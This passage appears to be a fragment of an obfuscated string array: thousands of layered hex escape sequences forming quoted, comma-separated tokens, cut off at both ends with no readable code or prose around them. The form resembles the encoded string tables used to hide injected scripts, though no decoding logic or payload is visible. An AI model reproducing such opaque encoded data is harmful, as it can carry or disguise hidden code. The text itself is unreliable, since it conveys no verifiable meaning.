5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x